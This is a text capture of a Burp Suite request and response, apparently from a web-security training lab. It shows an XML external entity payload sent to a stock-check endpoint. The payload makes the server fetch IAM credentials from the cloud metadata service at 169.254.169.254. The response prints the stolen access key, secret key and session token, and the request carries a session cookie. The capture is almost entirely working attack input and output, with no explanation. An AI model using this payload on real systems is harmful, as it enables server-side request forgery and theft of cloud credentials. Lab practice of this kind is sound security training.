 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a0200870468599bc07fc84d0002006c.web-security-academy.net
3 Cookie: session=BG2mP2otD9p6UqpxCEMKlBxwM7edrdRe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0200870468599bc07fc84d0002006c.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0a0200870468599bc07fc84d0002006c.web-security-academy.net
11 Content-Length: 237
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY deu SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
20 <stockCheck>
21 <productId>
&deu;
</productId>
22 <storeId>
&deu;
</storeId>
23 </stockCheck>
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-11-26T01:55:59.197087048Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"CqAaYJRA36Es9dg8oivR",
11 "SecretAccessKey":"zkqfcF6DqtZRIDhVSdvI0RzsV6Lz57dWoOHMknZL",
12 "Token":
"lDwWx7bHNqGD3DkU2boAKRQBEEPiP1AEOi7mIFgtEV4H4BKYsi9SeilshGibKg5xw2bIQt
8vTNfwvyCyhqNYKodWARgNB8w2HwQaQWSgxuGJQOtoAllbHcwwJIWBQYLWxuhkNrHqari7t
DW5Rrz11e0XXWclFBpEoFxxe5gI9SpePqoNIBcVNg6A81yTol3auqmQTqsP81aBGPqUY5Lk
IG4ePhSKzeN2cXRBxftdT2RHZ34kfwjFLToeKO9hCLv6",
13 "Expiration":"2028-11-24T01:55:59.197087048Z"
14 }"